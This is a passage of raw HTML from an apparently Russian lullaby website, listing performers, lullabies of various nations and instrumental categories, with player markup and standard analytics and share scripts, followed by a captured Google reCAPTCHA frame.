								<span>(22)</span> </a> <meta itemprop="name" content='П.И. Чайковский'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-frolova" itemprop="url">
								Елена Фролова
								<span>(3)</span> </a> <meta itemprop="name" content='Елена Фролова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-surina" itemprop="url">
								Ирина Сурина
								<span>(4)</span> </a> <meta itemprop="name" content='Ирина Сурина'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-tolkunova" itemprop="url">
								Валентина Толкунова
								<span>(5)</span> </a> <meta itemprop="name" content='Валентина Толкунова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/oleg-anofriev" itemprop="url">
								Олег Анофриев
								<span>(2)</span> </a> <meta itemprop="name" content='Олег Анофриев'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-kamburova" itemprop="url">
								Елена Камбурова
								<span>(11)</span> </a> <meta itemprop="name" content='Елена Камбурова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mardzhi-batler" itemprop="url">
								Марджи Батлер
								<span>(29)</span> </a> <meta itemprop="name" content='Марджи Батлер'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mariya-pilipchak" itemprop="url">
								Мария Пилипчак
								<span>(21)</span> </a> <meta itemprop="name" content='Мария Пилипчак'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/rosava" itemprop="url">
								Росава
								<span>(6)</span> </a> <meta itemprop="name" content='Росава'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-netrebko" itemprop="url">
								Анна Нетребко
								<span>(2)</span> </a> <meta itemprop="name" content='Анна Нетребко'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-georgievskaya" itemprop="url">
								Валентина Георгиевская
								<span>(9)</span> </a> <meta itemprop="name" content='Валентина Георгиевская'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anastasiya-migova" itemprop="url">
								Анастасия Мигова
								<span>(11)</span> </a> <meta itemprop="name" content='Анастасия Мигова'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">Песни народов мира</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye" itemprop="url">
								Русские народные колыбельныe
								<span>(93)</span> </a> <meta itemprop="name" content='Русские народные колыбельныe'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye" itemprop="url">
								Английские колыбельные
								<span>(38)</span> </a> <meta itemprop="name" content='Английские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye" itemprop="url">
								Армянские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Армянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye" itemprop="url">
								Африканские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Африканские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye" itemprop="url">
								Белорусские колыбельные
								<span>(15)</span> </a> <meta itemprop="name" content='Белорусские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye" itemprop="url">
								Греческие колыбельные
								<span>(18)</span> </a> <meta itemprop="name" content='Греческие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye" itemprop="url">
								Грузинские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Грузинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye" itemprop="url">
								Еврейские колыбельные
								<span>(4)</span> </a> <meta itemprop="name" content='Еврейские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye" itemprop="url">
								Индийские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Индийские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye" itemprop="url">
								Испанские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Испанские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="url">
								Итальянские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Итальянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye" itemprop="url">
								Казахские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Казахские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye" itemprop="url">
								Китайские колыбельные
								<span>(8)</span> </a> <meta itemprop="name" content='Китайские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye" itemprop="url">
								Немецкие колыбельные
								<span>(8)</span> </a> <meta itemprop="name" content='Немецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye" itemprop="url">
								Норвежские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Норвежские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/polskie-kolybelnye" itemprop="url">
								Польские колыбельные
								<span>(7)</span> </a> <meta itemprop="name" content='Польские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye" itemprop="url">
								Турецкие колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Турецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ukrainskie" itemprop="url">
								Украинские колыбельные
								<span>(39)</span> </a> <meta itemprop="name" content='Украинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye" itemprop="url">
								Французские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Французские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/finskie-kolybelnye" itemprop="url">
								Финские колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Финские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye" itemprop="url">
								Цыганские колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Цыганские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/shvedskie" itemprop="url">
								Шведские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Шведские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye" itemprop="url">
								Японские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Японские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tatarskie-i-bashkirskie-kolybelnye" itemprop="url">
								Татарские и башкирские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Татарские и башкирские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira" itemprop="url">
								Колыбельные других народов мира
								<span>(30)</span> </a> <meta itemprop="name" content='Колыбельные других народов мира'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">Музыкальные инструменты</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="url">
								Колыбельные на фортепиано
								<span>(85)</span> </a> <meta itemprop="name" content='Колыбельные на фортепиано'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="url">
								Колыбельные на гитаре
								<span>(88)</span> </a> <meta itemprop="name" content='Колыбельные на гитаре'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke" itemprop="url">
								Колыбельные на скрипке
								<span>(9)</span> </a> <meta itemprop="name" content='Колыбельные на скрипке'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli" itemprop="url">
								Колыбельные на виолончели
								<span>(26)</span> </a> <meta itemprop="name" content='Колыбельные на виолончели'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-arfe" itemprop="url">
								Колыбельные на арфе
								<span>(44)</span> </a> <meta itemprop="name" content='Колыбельные на арфе'> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player"> <div class="player-container"> <div class="player"> <audio data-id=""> <source src="#"> Ваш браузер не поддерживает тег audio!
				</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"> <div class="pause_button" style="display:none"> </div> </div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"></a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> </div> <div class="player__length hidden-on-mobile"></div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="https://yastatic.net/share2/share.js" async="async"></script> <script src="/design/default_1/js/main.min.js?v1710483437"   ></script> <script src="/design/default_1/js/share2.js?v1511033230"   ></script> <script>
		if (!('IntersectionObserver' in window)) {
			var script = document.createElement("script");
			script.src = "/design/default_1/js/intersection-observer.js";
			document.getElementsByTagName('head')[0].appendChild(script);
		}
	</script> <script src="/design/default_1/js/lozad.js"></script> <script>
	var observer = lozad(); // lazy loads elements with default selector as '.lozad'
	observer.observe();
	</script> <script> 
		(function (d, w, c) {
			(w[c] = w[c] || []).push(function () {
				try {
					w.yaCounter46938705 = new Ya.Metrika({
						id: 46938705,
						clickmap: true,
						trackLinks: true,
						accurateTrackBounce: true,
						webvisor: true
					});
				} catch (e) {}
			});

			var n = d.getElementsByTagName("script")[0],
				s = d.createElement("script"),
				f = function () {
					n.parentNode.insertBefore(s, n);
				};
			s.async = true;
			s.src = "https://mc.yandex.ru/metrika/watch.js";

			if (w.opera == "[object Opera]") {
				d.addEventListener("DOMContentLoaded", f, false);
			} else {
				f();
			}
		})(document, window, "yandex_metrika_callbacks");
	</script> <noscript> <div> <img src="https://mc.yandex.ru/watch/46938705" style="position:absolute; left:-9999px;" alt="метрика" > </div> </noscript> </body> </html><!--
memory peak usage: 3195296 bytes
page generation time: 0.10000014305115 seconds
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="w2UD9Ck2k2odyJ7YQvBRDg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768677736496');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>